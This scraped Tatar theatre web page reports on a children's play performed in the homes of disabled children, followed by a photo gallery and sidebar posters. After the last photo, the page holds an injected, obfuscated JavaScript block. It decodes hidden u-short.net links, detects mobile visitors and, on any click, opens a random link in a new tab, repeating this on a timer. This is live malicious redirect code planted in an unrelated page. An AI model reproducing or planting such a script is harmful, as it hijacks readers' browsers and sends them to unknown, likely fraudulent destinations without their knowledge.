<p>“Шаян фил малае” ның рәссамы – “Әкият” татар дәүләт курчак театрының баш рәссамы – Сергей Рябинин Минзәлә театрында беренче тапкыр 2020 елда Н.Анкиловның “Солдат хатыны”н шулай ук Д.Сәмерханов белән чыгарган иде. Ике актер – Рөстәм һәм Диләрә Зиннуровлар уйный.Рөстәмнең балалар белән эшләү тәҗрибәсе зур,дип әйтү генә коры сүз булып ишетелә. Үзенә тарту көче, магиясе, харизмасы бар аның. Режиссер нәкъ менә Зиннуровларга таянды да инде. Әкиятне карарга беренчеләрдән булып Татарстан Республикасы халыкны эш белән тәэмин итү һәм социаль яклау министрлыгының Минзәлә муниципаль районында халыкка социаль хезмәт күрсәтү үзәге директоры урынбасары Т.В.Паранина һәм белгечләр, Минзәлә педагогия көллиятенең психологы Г.Ә.Нуретдиновалар килде. Әсәрне сәхнәләштерү процессы тулысынча алар белән киңәшләшеп эшләнде .</p>
<p>Ике чемодан – ул чемоданнардан ни генә чыкмады – фил малае, зур маймыл, жираф,страус, пальма агачлары, зонт, ике яклы җәймә, банан, ананас, мандариннар. “Һәр гаиләгә индивидуаль әзерлек белән барачакбыз, диде Татьяна Владимировна Паранина.Чөнки, беренчедән, өйдә театр мөмкинлекләре, уйнар өчен мондый иркенлек булмаска мөмкин.Бик кечкенә балалар бар, бар үсмер балалар.Ләкин ул үсмер баланың да акыл дәрәҗәсе кечкенә баладагы кебек. Шуңа күрә беръяклы итеп менә шулай булачак, болай булачак, дип беребез дә гарантия бирә алмыйбыз.Гаилә белән башта белгечләр эшли, алар аңлата, әзерли һәм сезгә җиткерә, мәсәлән, бу балага кычкырыбрак сөйлисе, монысы белән тынычрак булырга. Чөнки эмоцияләрдән баланың башы авырта башларга мөмкин. Аутист -бала утырып тормаячак, сезнең белән сикерәчәк, хәрәкәтләнәчәк, уйнап торган җирдән көйсезләнә башлаячак – нюанслар күп. Сез изге һәм бик катлаулы эшкә алындыгыз. Рәхмәт сезгә! Индивидуаль сүзен алга куеп бергәләшеп эшләрбез”.</p>
<p>“Шаян фил малае” ның беренче тамашачысы Минзәлә районы Усай авылында яшәүче  12 яшьлек Владислав Прозоров булды. “Белгечләр күзәтүе астында әкият яхшы гына барды. Бала артистларны шундук кабул итте. Иң каушап төшкән кеше үзем булганмындыр, диде Д.Сәмерханов. Владислав елмаеп, бик игътибар белән карады. Әкият азагына исә гел йомылып бетте, шулкадәр эмоцияләрне кая куярга белмәгәннән, дип аңладык. Баланың әбисе (Владиславны күбрәк әби карый, әти – әни эштә) безне җылы кабул итте, тәмам ачылып сөйләште”.</p>
<p>Мөслим районында  артистларыбыз бер көндә дүрт гаиләдә булды.  8 яшьлек Шамил Абдуллин, 17 яшьлек Камилә Каюмова, 12 яшьлек Ислам Садыйков, 4 яшьлек Сөмбел Харитонова төрле дәрәҗәдәге ОВЗ (сәламәтлек мөмкинлекләре чикләнгән) балалар. Инвалидлар турында информация ябык, һәр очракта аларның исем- фамилияләрен язу – язмау турында әти – әниләрдән рөхсәт алына.”Диван белән телевизор арасындагы метр ярым урында шушындый спектакль күрсәтеп булуына ышанып бетмәгән идек”,- диде ата- аналар. Ачык күңел белән шулкадәр җылы кабул иттеләр. Хәтта могҗизалар булды – өзек –өзек сүзләр генә әйткән Сөмбел тулы җөмлә белән: “Тагын килегез”,- диде. Ислам исә, җибәрәсе килмичә, баш киемен салдыра башлады. Мондый вакытта күз яшьләрен тыеп булмый, ул гаепкә кермәс.  Әлбәттә, һәр спектакль беренче тапкыр уйнаган кебек булачак. Уйнау дигән сүз бәлки бераз урынлы да түгелдер.Бала күңеленә юл табу, эшкә дөрес якын килү, яхшы мөнәсәбәтләр кору, минутында ситуациягә яраклашумы? Минзәлә театрының бу изге башлангычы дәвамлы булсын, инвалид бала үстергән гаиләгә бер җылы очкын барып җитсен иде.</p>
<p style="text-align: right;">                                                                                                Нурсибә Адиева,</p>
<p style="text-align: right;">                                                                                 театрның әдәби бүлеге мөдире</p>
<p>&nbsp;</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df.jpg"><img decoding="async" class="aligncenter size-full wp-image-4961" src="https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/c2f0faa6-4ae6-44c3-9b36-b7c49b5162df-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26.jpg"><img decoding="async" class="aligncenter size-full wp-image-4966" src="https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26.jpg" alt="" width="1240" height="930" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26-300x225.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26-1024x768.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/image-12-03-23-08-26-768x576.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4965" src="https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/fcbae66c-6122-448b-bd3c-95740555a449-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4959" src="https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/9d004bc7-83e6-4664-a719-5238f3d6b6b9-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4957" src="https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448.jpeg" alt="" width="1240" height="930" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448.jpeg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448-300x225.jpeg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448-1024x768.jpeg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/2_5224632410536159448-768x576.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4958" src="https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/9c6a9041-7c70-42cb-b0b5-68ea706c49f4-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p>&nbsp;</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4955" src="https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/01be0df1-d94d-4ea7-8a8a-0383d25a955d-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4964" src="https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/ee49b549-efa8-4c06-b6b6-e4a6b52588a2-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4963" src="https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/eb5e7633-273f-4217-b333-aeec88884352-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4962" src="https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4960" src="https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/336f9cee-969a-4e0a-92cf-c624843908dd-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4954" src="https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472.jpg" alt="" width="1240" height="826" srcset="https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472-300x200.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472-1024x682.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2023/03/0a68d657-a0b0-408f-bb19-610d8534c472-768x512.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">«Үчле кешеләр» З.Хәким комедия 16+</h2><img width="876" height="1240" alt="«Үчле кешеләр» З.Хәким комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg 876w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-723x1024.jpg 723w, https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r-768x1087.jpg 768w" sizes="(max-width: 876px) 100vw, 876px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/chle-keshel-r.jpg" /></section><section id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">«Икесен дә яратам» А.Зарипов  комедия 16+</h2><img width="877" height="1240" alt="«Икесен дә яратам» А.Зарипов  комедия 16+" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2025/10/Ikesend-yaratam.jpg" /></section><section id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы</h2><img width="877" height="1240" alt="А.Алиш «СЕРТОТМАС ҮРДӘК» 0+ Р.Хөсәенова инсценировкасы" class="attachment-full" style="max-width: 100%;" srcset="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg 877w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-212x300.jpg 212w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-724x1024.jpg 724w, https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1-768x1086.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" src="https://minzalateatr.ru/wp-content/uploads/2021/12/Afisha-Sertotmas-..1-1.jpg" /></section></aside><!-- #secondary --></div></div></div><footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">	<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-l"><img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-r"><div class="footer-t">
	<div class="container"><nav class="secondary-menu footer-menu"><ul id="menu-footer" class="secondary-nav foot-nav"><li id="menu-item-1049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1049"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://minzalateatr.ru/online/">Спектакльләрне карарга</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://minzalateatr.ru/elemta/">Элемтә</a></li>
</ul></nav></div></div><div style="height: 20px;background-color: #f4f4f4;"></div><div class="footer-t"><div class="container"><div class="row"><div class= "col"><section id="text-4" class="widget widget_text"><h2 class="widget-title">СПОНСОРЛАР</h2>			<div class="textwidget"></div>
